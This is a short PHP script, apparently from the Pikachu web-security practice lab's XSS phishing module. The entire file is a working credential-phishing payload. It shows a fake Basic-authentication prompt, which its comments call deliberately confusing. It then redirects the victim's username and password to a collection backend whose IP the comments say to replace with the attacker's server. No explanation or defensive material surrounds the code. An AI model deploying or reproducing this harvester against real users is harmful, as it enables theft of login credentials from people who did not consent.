 1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://127.0.0.1/pikachu-master/pkxss/xfish/xfish.php?username={$_SERVER[
PHP_AUTH_USER]}
14 &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>